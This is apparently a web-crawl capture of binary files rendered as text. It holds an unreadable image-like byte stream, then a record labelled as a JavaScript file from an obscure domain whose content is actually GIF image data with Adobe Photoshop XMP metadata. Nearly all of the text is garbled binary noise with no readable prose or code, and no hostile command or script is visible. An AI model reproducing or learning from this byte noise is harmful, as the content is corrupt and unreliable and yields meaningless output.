����^.��)ҥw+i�����+����q�g�FN��B��oLd;��1B�8+�9��ĒI��uG-���>��(62���f�F#l��)Cdz�g�jM"�>��Vzd�:�w��	/�g�����KH��� X܆i2K�1��V)ito4�w�F��@��e�T A'��Ȯ9&��\d�5,oZ�1`�ӌ�ʭ'k��Gq�-Y%�Uebw�� 
��\�)�򞛠J� d��d�Tg9>� LיY$t-csn������1����������m��ƿiMA4����-̱��q�V}������ҵ��"���9�_��ZƯ��4��}�m��6�'vNs���A$���ղ��.���9s�#�> �%��u�s�W�������]�7WZ���*�������mJ�%e�A���*$�O4�f`�b�� �R���[�G��"BU�+6�԰K��>�y��6>a���[���K;���� �x�┠�5&���c_�*�zJ�R�nU0#]m�GLzREfx�g�NzPj��si*ua�Zwf��趈ڵ�'�7�+K�Y�㫇}fh&c���WV�zԢ�l|2�Zy�3G���j��b�W��k�Km>U���.W'?�*.��ue-��(��f���?6X���f���|��SU{�Q�)0��)>��M�:��g
.�IH�#��)�v5sV�λVY
HwrqO�G2h4���/�!���n���=��sH��� )~�B�વM$x���Bk����$�Nx�{V������۹�W�r��-��v�y$�~\�����ӻe�J��a�RP�������uSkc6��{T����^�O�y�㾦/B��&2�ԏ�'�jr�ѯ�בF���S�˚�ydp~W 1�F�;�ɸ��w�1 ��`{Q�VУ{�r����1[�h�-qQ��8�s�F�Kt�c�/���S"��:�F�H�L3�F#<�Ѩ������Ѷ�oB��$&��ϽcNJ�"k9]�.㻟º"Պ'�>�1vtb�A��ԽYل����oa�@�	D�8>�b�q*�h�i�]Ϩ~x�-{K��WV� @�B�}bG�_9Z�#=
UB|]�����]v��_.H��!��q�?��a��Ln��ý?\��i��N��Y4����Εp�i�,��|i��e�pW g�aVJ[3T�-bΣ�:ދ�\M�5{��=nȱ���1�-����;`�K)��7u��E��z�bHVE���i����I���uc���C�IA,2������4�szrV=W�jl���?�H�G�_μ�M9�h��4�������+rG���� ���)�JE��aK��|Q!���[�%�k}1X�3�s e�*�� �q]X$�*'>!�������ix� N/�X�!��Y�$�+�������I�R�Y�ْwg�L�����%�rQk�iV��BnWG70A����;h�|�����U	!�2B ̤�Y�օ��H� ��p�`p>S�R{�J�[�ų�w 8#�����M�%1$�^��	5����`b"� �����d�F�G^��Y���ʲ��#8aV�-5b�Z�)�Sȡ��$���u�n5����� H|�o��?�p���cyD�?�Zu������#o��������dvvV���n�@$
 � �g̺	;�����i^�3�.�1��W��i�g�^1�%�uDnS�#�� �V��9�8�8�a����9��r?Z�^ږ4���D��e#�f�����f�A�{��Eq����­� =  c�'����U��`�Ea-彏����P��r*���|mK^�|5	��[��Lq�~ OՇ�]�c�+;�V�V�KM.�de�X<���z����e�#>[jr��2��`X�������|8�%TMj�e�R9O�F�Gb֥���	�e�F�U��8�Th&Q�fk�Ǐ���F�Uʎ(�kq@*w(�qF��,j6�0\�F�S�G�~�hel�!~~lRvH;��L���RM�!Y��<�weD�Y�\��wR+h�!�b�m�k�f~bX�F�~<��^CC�@�<� 3\U�g���z���]٩�Rb�T1 No�@��˯EN������ t��=?I� D�Zo�@�A�9?�x� �gk���}A���x��.�ew g��rcP�`܃ۊ�~�4����R_Xkuω�f&G���\Zm0X���.w|�9 E���5�O{CHI)�֍p|�br23YrX�V�sJ�ȳz�x�� 櫣��?��� ���-3yრR�q�}���ѳ��D�="�R{�;[��yJ����2G�^Wi�+�>z� ����?�-t�H�β<���%v3D�PI�qbs�[h��˔y��Ɍ��J��� �Wo[xs�`y'�NZ���,RD�9�l�5��Ez�v���8���7��z}��;����X�CؖE<g�5�8w9��俺�� �%��z�)�MN	-I0�J�����v2j��Ub�G�(�b%�,��@�hj�C䍌a�pqR�F�a��%��ͿkH��L��ˌ[W5�{Ȅ�@|ᇯ�o�ḑ�,��z�+�5�jE*#0�B��!�ܞ�E*���v���44)�J �����k+����GYm�u��XtT�9�.��\��g��mSl�M���)�#���\�zO��t&_�k�$!�y?_~���&�u�V�h��;t�z�8ϩ��<��쬥NFO�Z�EX
�9���p��NN/B;�l�c�S{�'&˺Fm��Į�Ā(�'<SI"t�u_�8�E�P9�َ	#����ۆ�gvlx�����N��8�8�pG^:s�UB2r�SM�_��94}+e�?j��b$mʃ�>� ��ⷻNǏV(�𾟦$/���F�<�g� �s���*�oc��D�e����I�8���r��t�X��L�@=(Ӱr�Jݔwl�y&��V%�Qw���=�@̨%F��b3��{Qp+�F���r{�.fH x�Æo���"���A�h�ڹ=�F]�#$�};��{���GP8\9QU�� e\��:
M]*.��58�k%�f�M?�%�!�Oj���'��[����U]j�z�>V7ˎǑ��jZX���'c��>�E(">p�`�mY��oxBW�/��ـu0���N<��U7�HYx���~��E��c�e
@;X ߖT��10�;GLd�h�/�t;�Pi���"��ݶ$����W�8��:i;��N���t9/m/--e������ 2����
��w��q*Es���'s�C-�����5���T�YI �lph;)��r7�Kt,����q��\ӂ�6��v:��63�fU���� J�I�FM3ܼ)������v��A�����rS;����?�z���� �7�--��ͧ�e��gfi8QX�	,K6��YJ���!���?���=��?g�[ĺ���>�t�Y�¤n��@NI��� �|�Q��w>s3��v?*~2�A�jz�����o�6��s����v>{�T��r:һ��U�:OB�4��h���ͫ�uh� 7^U4�*1V�0�p{�8���A�P��TZ�����0_��(�"���&ZvV4tñ�>�@���i����˱݁�V��t�Ok0�	#$`. �i�X�cх1ڝ�C	�h�-�.3t���ELj���z��,D�,��v%�Wt�0�p}��֩}��S�'���+I�\��G|�~�9;4�4��X�Q�$�=��������o2ca�}3U��`1K#<����1[� ���G#��I�9�j�o.:�{-)S�WM.O*ٓ��Kr O���sr�P�L���u�u+�u�{�fÙ��������t�$�A&��G���ⶇ2�5&�w8}~i/|H ,p�l�zU{�3�F]��vX� �.?���J�r�\��@�rv�1�k�S��!��ˇ�W��f��>�v3����.�B���+<�<�c��F�c��,�����n��Pd!�'(�bhԅ�rW3F�W��F��6X�(�.���F�X��c[��X�>��P��@=:�@�Џ0)n7g�P'�1�A�j�c1���q���ډ�%��.d���k��8�=���X����jNJ磃z�����K�L0�t��g�J���~{X���(�K{
��7��=#����];O��-�H�#r�Τt�\��1����ٟ�?�b��v�� S}�Z�Ƣ>A�oǁ�s_7�MH���.���ݮ�s�����%a��9����,��cN�G��Ԭ��;M6X��kh��O 
��&"�P��g��NMJ�1��Ua��w{�+���}�]#�	�ބYH��'���?�K���)��>��?���E����,nq�$��l\=jRr����֟}�~��z]xr�[8�YY��$0�&-�0���0��Y	�=n��ٝX�S�����E�K[� �|9�e���(�nʹ�PpA^�P��R��c�E��?���q�-�
�L"�����k�#��癆��3�T�#�zQ��ֱ X�NUIkNK��N,|q4�y<ޅ���B#�;7泓jF�a'�Uqrj�]���(T�t=}c%̂�g5��2r��'�La��kK�5�I)�v�5VFڑi�=ۡ?�s�Z��qػlf�	�Ed�4�5IXw��[����(s���Z����C�KJV��7:d�I%�S�K|���è����-�T�*�D�]ٺȓ��*�_�>�2�-��i�K��RV@�OΚW�|S�I�^3�7�:`���]�&�`]�T�t�Z�[ԥ'��Yd��b֤�9'��[�j��cJ���}en�������G�R�l�͝�v�����@T�l�z֑�H����������D�� <���U��ȡ2�M)B�F���@U'��ܗ]��ټ�������v̪I:V1$�����L�S��q9��0�(�_��b�mS�Q�<�Xj�1� a�	�oo2F�$� ����*.�ё�e��Q`eK,�韔�	��4ZV���sҋ���d�@�Tw�9�=ܲH����<��X9���+;. �h�s!����Ew�\y{����-�<��ץL�����҅�V1�H�b�m\�ƞ�����3�?���X;��`�4@����q��3�h�hJ�� �Bpxݷ>����tr2ť��0�V�0x&I�w9��C�i�-˹���W��[��������d�D�e8�����(���J+s��'ıOhch]6*�C�z�e�Ԥ��9��������w�l��ԁm���q+E�#��K�XG&�+!����5�5�g��)f�ncқ�#��/C��M���Ȍ�y�n-�GN+eJn:��NǾ���`�u�ػTYt���� �^.a����z8j��C�Ү��o�����F� kB�W�ݓ敓�m��D�6H�	��r	�Q�U�I�J��i� %�v�_�j��s�ᇶ��R�WS,(�s��k�-������x�{�??h�
I���_���a=���̻Y�Hٔ��qϽ~����ܑ��eMjyZ�I3.�<������_SɎ� a��X���wq��s֋��l�㜎+9��I��A4�,a��OZѢ�Y�����Y�0�f��l�j0fR���ڦK�j]5ig����Ts#u�i��iB	q��OVi�#�!�bx�z��h�D���h�2t��B-�Ug�v�S��6��*+�99��c����-��n�<��������D����&H
��ĉ�CY��� ��)��Rl�2,~d�p�'"�
����ƙ�1��q��Z�+:����LT+d�1s�9�Ku"�t�Y.0�b@8�M$�&�7�-bӄZ��JdrQ6��:��9�Ra)E!F�Տ� G��R�s���Ӻ��cЖ���-{r��l�`�?´�DV���t$�����K��{�kY��>��OLv��.�畹Y�)At��8��WS�тVb��yg8 RУ^���,�J���F�F)��� 0�i��i��4h&�ʏ��DJ9c����AY�`/�9"��,���h@�9%k�by��F�\ϝ��� �� <�1v�ҍ g�v�JǑF�'����
4(��@��w�@3=6��5�D��#�s,n��q�iQ=,/�z}�"i������rKu�Ҫ~�=�1I\Ի�l�$m�d��JͶ�ؕ�p�U��ڒ\g��{t�{��Z���"�ோ:%���pXK3���*3�?\MpW�4Y��J���� �c�b�ކ\p��n+4�]+�`|^�f�e��kZս����K|,�c�c'~ǐ2+`�)=.D:��oc��I����[ʓZ��ڑݩYV3�&�@�aS�g9N�p�z�[�����B�/�F}�X>�Jo�SW�w�{�x�����aI��̀:g�Vu���;���d�>��K�_~�����\��Q��ķ�⻕���DaV=�{8�毖��Jh�YJo�ܫ�j�YI���:ư���Z�V;�f�K��=����q�u�ш�������{M���ͭ�]:�.�������0ǯ^��Qz���l�(�ǂ�	�0^�d¾�2qV>z;�dV���?:���א��`����1V$�H�A�фa���26ߕ	���F�j���mcق���Y�I���f �ܫI�r
˔�R?69�َA'/FZv4�T̄R�{�Ow�o�ea��� �µ���ٟLi���<Pý�Bv��1�W�k�z���Ɵ	�V�$�"��D��qղ�)=Xd�r5�{�Ft�O��ɶ�L�,�El �>�.� ��_�&W�
q��N�����՘KFV��d�
�W$����q�w��>��Kyt��}���F�a�n�����,,R5}����\�ƫ�]Ȟ�RŲ8�_���ڗ33H�wz��ل��=�}�� I���%&ɖ�hl�m����\I�����*��c�G^�1D�����U*$���O$���:�#�����L��hc�H��oҍLz��q
���Sh^�Y�>��vѩ��"��2�Ǔ�_΍D>�%ޝ�h� ��$�PѨ��K(GTQ�rM>�dL��m ��X�K�Pз:�n.�n��krQe�� k�u�{!������G�&���֥���f<V�����m=MEEx������A庮Ӓ���Y�J����\�g��k[�b�x�8 ҵ�Mj{��:8����+<`����bJ궾b'Ihڪ1����]��nbp�b�����1XN�Ӱ�O��g��k�w�2�����@~iQq������6���6��w~+񍞻��� ��n�^7A&A����p�S��8<o}�h����u=�����/�F
��iP ���Z�+��8�}���.�'�Y������uӤ��K�0�?��y�(z�TՋ��{o�?�T�>%h�^8��>����C}GS�d�ݢm��g,�E�'p��W���X^��lDh��=+����m��N���
-5���tP�R@�ʀ<�Ͻx8L��Cԯ��?>� m?�j� �G>�l�a֬�m%&o5$�[~N)�v݊���q�>O5���C��k+�L29R3������v>vZKB�� ��V����R�.��4��v�,�2xɩ�]�;G20l�����(]�2H�9��n9�Q��w/�).���ޕ��a�orƥ�H'�ɻD��D!�\�\�9�.�W���(gs�AWd��kբƤ���@� �ִ�ޣ�}}�i|?{���$�;�7/̀A�ּ���G	�3_��i3�d~�`{zPRvg}��-S�v�N��7�xo����<<d���OP�j
�<� �]]'M���N��K��@3@I�8��~V���ʤc'veK�ǖ\1<��A�(F�K=��(g��1�����J)�o�^�"�R�<�94
�_���j+���/��`�-���6Z֥
$���"la���4��/��ژ1H�x�\73���a-�qFv���k����|�uϱ����X�f�)S�u9�Tre=�R�0�p�m-�I�{v�}iU�mE��Q�H�u1W�T|Ï�e�4��^`L"��8jL�+���`���|S吜d��H�jVd]�F�I��ڋ638��1s�Si�Zl��Z���5�M�+2A3��d�Ü�Vf$1�F?�V��cI�-J��B9��^T�(!f�Y^1E��o`��2x�#E�q�OS��u",q��U��4Y��Gvw>���A�ߍ&��^M���o֢�r�869��8ǡ�ֲqh�i�b޳�Ec>���#!V�q����BM�$ʖ�'D��Y������`��q�֧SᕓLhu[9��T|�$o���Vu�Ǖ�
��=T�ĵ��m5�����\K�f�*����pkǯC�;���P���?��+kY��ֵz��M����������Ld�wAY����Wl�W_��Y�e�ϐwt�i�)N-]x�� 3�Q~P�?�RT��#��c��<_��o�R����-�d����R�{r�5�S�~�4T]�c�g'V�e#5�^s#���F��h��m�/d��̇���y��II���ͳ�iOi�'�uK�:��q^�9��q�JG����N�ۅ�Ζ���m=���x�Sq$�f9`s��^�]�����8�WfAý�cd�㿵&�v�#��U��J.�Gښ��\9��5vc[�����A����gcX�2��V"�c$�$��h��eh&hE~�����fl�$Hĸ'��3X�X���kH]�<����+j%U���߁t;?y��U3����{W�u�ꏚ>'hP�{$�n�}�6�p@$������w9}ö^e��M)�V˩aԃ��E�q���S�9�d-�?0�n�k�F�����Dއ9��i_*���S��²�����|�]3��<̰�,�[���R�ܮ٦����6�(��� �6�1zPxF��5i�YKp���ne�YT ����=����Os�4������∞�ڟ�t���F�󎿕]8�̤�2�|�-�<�H��=�������O�5�)�i�ϔ���>��Oc��zO�t�#�7���i%�Q~�{N�f�����NX6Yzg�Y��7��ǹfi����/�Qd&�^���\���Qdc�V����r $e��_@%� �/I
@���¢ȉY!m��l�y�A�1�QЄ�g^x3KY�U������J�m���n�`Pf���������K��1�fi��0���PoAl�!����D�$�,��ZE]�woik<����M����'�>��언��y8� 
,������nnO����(�4:�x;KM40�|�8;�s���H�(;E���]=a���9o4��ʚJǧJL�|�9dp^R2N����4���R�6<A�=0�K?������z*�$t�M���%E���+vT`�r�zU�Fn�O�xSL��|ƕ�q���c�Eg5��N^��Q�x;F�����de��l���9S��kLSFx�8�'��mn�9���t�b���i+3����J��t���s�1Q�'���xM��٭쯮��V�.Ӻ��H՛Q�I�LV�?31<W���p�����9B��|�µiӵ��� ixo��G�-��GO��w��qHY��Z����<�Fq��  V.�INg�x� I�-.���k�,2A#�h�"ܙ��5eq�G�� ��w�[�G�V��8O�zP����1��3��]1^��Q�DS�7L/�qq����+["9���n� ��� ����YI%47+2+�i+pγN	�/�V��A0o�c8���°[�I�l�Ҽ��}�A��� �odU�-��Ҟ�-4�>e� 
iX�f^�D!��y˯�V�itȭ|�%ig%q��� 
�F�F�𽁉 ��G��U5�Pv���ӛW�"��:`�_�j�M��j����

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20240809/bf7765f2dd00799c70a3ea5410655cc0.js
body_size: 54445
content:
GIF89a� � �� ��������ɨ�uʨI�sxyvʸ��wiss� Yj���G2(�����۸������� ɧ5��ݻ�4�����&��s��ǲ�Mel Ǜ2˨'/"kVK ��� �� �j bƩ����˽��� ȭ��kW׺������򻵫����������ƹ���������� edf���ACEueV����̽VUW����� $"!745%S?3ؽ�59Aȷ���m��ǵ��iJ4ȼ�Ɣ ��6& ���5�����������O� ɨ����#��ڙ�������N���wvi��/ijpVYd�����/XIC��� ���ǸǨ��ƫ:B z�����ujfIJN���{mwTǺ���$��7ǚ����!"��7�YI������.*������RZ ׷��ƫ62&YciIRX(),ש5�����%���qs|WRG���ȩЭ�~{���̂�x~d!4:�ǔ�lW�ֹ���fZ]�w֭�ת)tju�zW�WH��辳���׹�2(2ʩ�SJS
籔jui����ԼͳB߼XԬ�ʵ!ER>acX��������������֥����������� ����Μ����������������ε������ƽ�����������Υ����ξ���������ν�ƾ�Ƶ�Ƶ��������ֵ���ν��������������ֵ����ν�������������ƞ������ ������ ����ֵ��������������� �� 俥�����ε�β�����������������ƽ��)1)�����    ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:838ADF81FFFD11EE924AE334151B8F52" xmpMM:DocumentID="xmp.did:838ADF82FFFD11EE924AE334151B8F52"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:838ADF7FFFFD11EE924AE334151B8F52" stRef:documentID="xmp.did:838ADF80FFFD11EE924AE334151B8F52"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8sꔸ��^k�a஑b�����QE^�=���+��\}e�V�_��8!�Y�hϚ=����D@	��A�4l,�屯A	5�h��>8��BCGQ�����w��J�jE�l��S�t�DMz4�ҨG��,PS�ΰc���V��W8~�MH�Z�4L�Wj��Z��Ò�}���P�:�~>Ќ-�E�r|����>j ��)�p�'�r?������?�O�����>'�g�~|��]�P�p5R�x��P����GZ��������=A"�M�@\7Y�i�}�Ԁ�f*�4F��o�F��8Yl �� ���v����b��df_Ш_N�AW�e(�d�u�`@��9R�d�x$D3�#�AyB���"i ��g���Qֲ����"g��djƣ�����i��#JւCz�j���Y
|^���.$x��.�ŉ�o�Ш"[��*�Q�����Fn.F �os���?�N{f?�B{�]j�� <t��vR�7f���<x����Ƽ�b?��3H)��� DP� �N�� �������`��\��Z�	���r��A�rqf?;ܸ��R���:ʤ�8<�M�r�;ʋ ����Y�LΪ'��+;���Vê>lhZ-�y��Vg�i�HJd�]ot�ƪ5�-���	��.l�����E�z2�����.3������b����L�J�mh���g�.�jPǃX.�,�^j�9�����?��ƻ��g"�.��ENv�}L�.>�9Z��l(�)��l��^��.������ߪz����%��H:�bP&A���&���x���!�O��i D%z��x�c��� .Ht�?�����ۑ�k���ŋu�K6`?�ф�1dNY+�{�����C��E��#=
dV��?L&��@)$��l`�̯I���x��SY��j�TV���hL֙��U!5�n`@}"����ޝ�(��W�����N�2��� :�)ΊV�"(�%,�����+CGr���h!/w���	l���� ��A��f�Т���	�B����8B��Ԓ�?Ãv��s����1�ho�  �EtB6H���,�0X���#d��/L�
��Hh�[��*"�𠓿�� �@�я<��h~�,�O��މ���jQ�R�B�n���"f( p��(@"VY�	:pV���̸����z��U�F��5��� i��4��?֡	�U h��_X����}������ ���-�9�3���U)rӤR�4�3�o:�F���$���8��QB�]�"P(�=ML3�'/N���]����@H��BP�j���P�4�=D�����M�9#<W٩�0Q��h�*姷�բ��j~YP�EY��pо=�Psc���:P�x=3�+%�*��J��>�p�Rx�^d�8�	:q�t��L�Y(l^o�K��S�,�<8!4D��L�i���m2@��ډ+^�~����㫫Tjel��7��!w������]�	�s�C��Ia� �FS�%����n.�&�@�3?�]l��h�r��9���H���"듢���$H��	kCU: �>T渍�BH%����(���@) ���1�(���;���5�� ��Љ>��2�i��!�MD^ �|���:�y e��%��8���x�C��l�@����D ����g3A�0��`�S��p6\��?:�I�]�M��AC� �6��� [v؀/|1}8X�ިi08>7Y<|r���G;^'!���{' ����F�)bL+��Eb.�����Hs��Q}  !�����(���x� ��"w�`�n��i�A)X�(���[>=1�l\�{�\��{O�nlewYhQ��Q�
���A�>y
^��Ԩ)^l$�P^���U!���P" �3��R��'@��l��4f�'(�B�&)DD>�4��S4�xJG�6"T=[�R~��T�?��jMpS��ڃ�0��OU��/и���F�V�%N���^D���h@�8@�� 5�	e�{�rIm��[C(p_�](�<k���D�9J�e�s2�*� `߫W��B�!�h�`<&2�1j�X��N��fh柛$��	/XB�� ��&�E��)}D��Rt+�E��H�D��L�?@�i*æu��� ,NAt����0<I��_/J�7h��� �;ID�=e���E6pA\@D�3��>�˅�
9�����Oŏ@`&Feb@C��!��I5�,�����i��0��_�����t]lBX���x�Qs�y2�g�t��g���]����[z�K�fe�� �on�m3�(� �i�O��M��Օ{l@[8�T
}�PN? 
� {�qt@��` i�0� �&��b��']w�DjZ�4�7U��f��}ՕoJ����1-�x�@�O� }0.6��c�@�D~=�lB
lp
1���ԉ�g���S T��7"�i` ti���#8D�c1hAX��st�Ԇ���DV��2�<�b� ������S�� SC>a \��P1��} ��@V�f��[a	�������+��Rq`�Z@U�~Oo���-��x�X	` t`І�g�DS�W	T���%MZ%���Jt�O�D��V���b x��׉j�i �0�I��d�$i�D�)Xz1�Y�J �I�եU��>5�|rF�W�����$�q���DgDɓ!�p��G��6�w��(�tP_[rFn�Z���y���My�7�ZX�Rc���(?4yJ������-tL}U���A�`@G�;)��������Zŗ{����~	t�e�|�(�)�Cy��H_~��Z��,�Z��kl���_xy�Ay;��-'���ə�����P��K�I��W�e�����9\,�Yõ����xi��X�8����A�Y���1������Y���ԉ(׈�>6+�����Ӝ�9�����	U♞�Y��ٗ:$�9��I���������6��ѩ��ԗ�Y��ٕ�Y�͆'5ՠ^�l�J�*`�	2�	��c����
�
�;Q�&z�(��*��,ڢLvq&q:�0�QJ�
a	�@
��� �

	8 
5��2YѤZ�rQ���0� 
�IS%��EZ��_08Q:%Y��k�I�� ���@up��	��F��� q�c$@d���)@���
������
�l5%����u��A�
0��� �Z��z�X�1�	��@P&�P�z�
���a�Lp�@z��t'_`�L��ªб?r�@���
����J��ڠ����P���4��Z���<P&6�
l@���\1�@&A��z��� �ӬLЯ瀯�����0� [���#6 ���Z&<�L 
�گ���:8�tJ	��� L@�	�Z�u@��	�J�$� �0��� ����@��p�#���
�
���([���8�A��u��K˧�P9[�T�T�pb 
`�\K�;T���-[�>�1K�K����rR��{^ �B�z����ڴ<�� ��Z��	䊮��� ��|ۯ���Ӯ��;k���R��L@��3�2-u��Yj�B �{���:-t���������
�$:�o[��$`�Ь(�;����Bw	bԱj��2��J��K��jߺ�A���˵�����Z�;{$�P�����z�7��s��^`k�b�(���������������K^P$�O��	�ѱ/���M`�����x�6p
w��v��گ�+�B�����;�J���:��� ��;��� l{F��"������z�������G:�A� �;b���:�j�%����B�w6P��<�����@�-��W[�ʵ����ڲ
�	�[��S�� ML��-۳���L���[�۵V[��4�zL��p�̵���V�Ƒ����+�K��ʧ�����W@�����i��� <� -L�KA���Ӫ \ ?��!�� OD������������( ��*¨�B4t��K���9��������Ԛ�
бu���U��Rl�T̳X�����۽�K��JˣJ�3K�^dh�����򣧅ګ���꽋���B
�;��:@�Ƹ:��L���,�Ӓi!u�
��cL����Z�ĺ�i��'� s�	\�p+F�bu"��?0���Ң[u�\��;Ӳ��7����0�����(���{o�	��L��ʢ<��p�8��4Dg�p��[���{t˧l���p�W�ulį�	��O��_)E�K�@[� ~걟�������\��+HY���Z�i,ψ�i\�� �U+Z��� ݵl���۸���	��������O5v��*ؖp�m(���Ҋ:�Yp
̶�Bنd���V@�J�D���	�,�k(Xz�d��� �Pp@p��J�$ i�����PiW˲
�8��U쬕K��Z�:��*�	\��u��`	b`��Ê������@�L\�K`P	�0���Bɑl�n�p�/���k�J����˧.<���¾����;מ�
�ʧ� 
���T�{�9+����ݧ��Ьd�+8����h � �
@�u����Ac��� @ò��>!E���c���K&�� L��Y���Ih%^�m����Z��l��d�_o�_ ������Bp��8Pa��u`�
0v�W��8\�w¦<�A������M������ȯ;�b$�'��
����P�S��N��g�g���.� @��^[	Gp����N�3��5���u੄ꯟj�:[���=��{�gDp�������Ƕ��^��@���l��u�ŝ�6��-[�#K�$�t+�z,��4���X���`�	D 9��IT]���B �by�N������j�@�u��\�4{�/�3)���6@La =���-��
�4��Ď}L|��d��턞�.~�����В�p<��+���
��V��?�G}��`�SJ������K��@p��0l	u Q���uN�<��P�p/�9���ݶk*6t8�@_� ��Z]J� D �>q�>��3\���<�X�[���� � ^��~��~׀+� X����Dp
�Zk l�
\yF��a�Z�D`K�g9w^�
]m�;�?۫eT�}��/����7p�@�	̈́�Gt�Wi�8�
�i �BCj�ߐ�M��o��^]\��_�,�O/k$Mk���Ɂ�LV�	���/ֵX	&�Uk�.^�b�0V1��ĉ�X�W%Pt��jȯ�.uUbS���/n|�ƋN�,tꬔ%�l�����+(9u����$�k�n�����4:A�����uG��̹���7�e)YEա��'VY���5"D::Ah�B�Jk���b��b���V1ǔI>�m��
��Q�P��$k!�u�$ժ5m�����.�Bk~��2��
�b�(x�6l!��T�֍Zj2f���)/�i��T��kբmyM��Y�?����[AU���ōc���P�j(!$bN3w�m�

���JZm5d��ʵ���+���C���jD�,$N2�.B憙���k���2����Xt��7����.�o��#���1�]�Z��#�*�1� Cq8,c�������/%+��¬�����^z 2�;$8,Ӕ� �4	��*D�������dDh�`����E�-�B��s�� ��5L�t�
�a�SBo�i;=	}�ǇR�p��j�qCwQ���D(!�
�L��nM��0�|,��� 5a!FYEM4�5�tV�+'=���{3�
���OmCC�E�e4�J���q|t��:ՖRx�SO���U�ͳ1VOݬ!�n� d���5�E�az �`�i��f�e�M�{i��n��E�E{9�^�ieez!��6U�͆�eTf�1���rQ�9�S�8掃V��D���ۚk�M,���M���!��R������1�1�'}�nUs܉]V�e/fT����de|����v��_6�d�9���	/q��1�����g�x卉f�i�=djX�u8�n4��\�/[l��� ;�T3iE�-�p�����`|��w߃�ݗ�}�x�}�;�'�y��o�y����z����^�����+����~|��/?�v.�����mXQ09oZMaaFj���VjkZ�\v�e�L{)���Χ��E�x�[�@bOx�[1����o��������Ø��ը��/K��lh��n2+ �r�7bTldC���g��!�xKT��Q�ߕa�K���|!E�a�yP����E0Q�a$c������Ne'˝ς2���v��_�5;�1l\X�̝�S��=�Z�Z�.֎��-o�$^#�g�$:R��-	4�aҒ�`�.YIOn�g}Ca��XISRNep���
9��	���45	s��t��5��b����>2Rq�Mdb3����M���t��������[_��H�l���>fH�����f�n�Gh��A��Bbpϕ&���h�:�w�(�R�HM�l���t�B W�fq�Y�����.pq��. �I����b*��Ɉ<i@�x�x��9:��\Ӳ�yO
�J��!��6E���0G8����Zt��CF�1�Y��W��Vu�T�B�����4F:Ғ��� [i*�`����,`@�+8  �h_�׊V����E���&���B/�!a����hA�aVpHím]��	�����R��h'b� Q�3Pi]�K���mD��W�F�����n��[�� �p�A\����Y%*�X@��F=z]�J�] H=�ݱnW��hy3��Y�U��@� k�����r�Q��֮y�E1z�����E[I���I#L��d�ST0yi��
W�;<l��6 �Q����h�ElX�V��+Gϋ�v<����Voqcs��_�F��!�hLC7��F�Jd���d����{�qh��p�����YL��0�-�A�hXբU��]w�W�W�� �/ u�cYQ�'��-j����F�j@c���mV����Zĉ6tW��U����bU�.b�Q(�C�7��4Ʊ ]�CӠ�GM�䱢�d�EwSm��v����o�����t�G���_k���v��[Vd{���F�!2��
�� /F\T�V��k���A�+6qF��a�6�Z�G3iib��h8���;���Wq�c�&�ݯ�n�x>d�F�P��M��J������f�d5+���\d_U���<qe���G�7�1�匆��V�����{��UCp1�k���4���i ��踪O��a���N�5H��Z<U�Q�֥�s�����8�ɞ���E�τ{��5�C�G��[������E��KU�X����Q��B���g�it�-��b`��t�P��a=�%�z�׽�x��b�06H�{��j�P�ƽ��Q��}�f��9��8���T�<k��DC���3A����/���D����0Tq>V���� E�ji�cQ0��P���Q����:������?u\�G��+�]��a���k����R:_(6�#��;��36��s�;��i(��8(�?A?(�;����sЁ��s��Ӆ��_�`ÅH~��q��h��(�"P�3n8 %P��-+�B��4�#=�([��@0+W; Y(�C(�1������54����Ӹ�{8c�=�ӛ�39��ۙ���nP3`3P`BE��X�1�p@���D�;/G+=?�ÅX0�h54�Fd��c�Y�hڂ:W<�M���#C�2�/�:?p��(�j�E0���BX�?膎+���@�;6��,_ �i����6j�6ڪ�(���?�P�jP�gh�n �*<uT��;H��&�9C�Z2��%h�?(��"0%hih�)���Г@X+�a�O�_h�XC\�i8 �3`��3P����n0+��	�=b6��5_8/�C�飉Q�e��$_�F<�(��k�0�ۻ�[7Kܶ!�=�����x��Y�.��pX*]�ʟ�(����[5�Œj5%�:[�7��R�z��1h��l�g����a{��?��	$�̋Fd)�$�0����6Ъk��4��KЁ��tD72�AC;/m+��d��J/X�Ǭ"�kM�L2�<8��.������G� )f#���{�T8��놬���˹ܮ��@i���/��5a�0QX D��K����Bc9HC�wD/�?�<�@����?�;5Y<KX�O][��˵�H�[��Ԭ�% +m��eN&[ϯ�@�#;Ì'9������t(���b4��1����tG�Ī.cN�l�D/�$�!{2�ǂ�8���(e��`��Ok5��A��٣�q8ȱ�O����S0韘���$b𹌂�(�4�ʨ�T�hа��R��AŴ��a;�S���G�,T���O��ϧ�����`h_� Б����.]��5<������0)�
m�g�iP��;��Mt�s;/��M��v8�Z�Ҭ��A�CUP���kΐ�T��!�Xx_�͒"�]3�-�A_m��[�EI�Cec�1���fD+�0hm��#<C�GCO�,�U�5�XH�+�(${�9-��r5X��\#���SD5�Y�F �$C��/VM���:͵a �
]zJ$Ei����H��BC�h�9s��K%Q����v����؋�a���\U�´ܴ�\5HӋ2�.C�˼��A��N�ܨ�3�#cScMR�CVj<s'�Ri�(/S�X�Vm�կ�4u�`ը��@ݨޤS��;����T��O���Xh��K+�T:z��O�ͧ
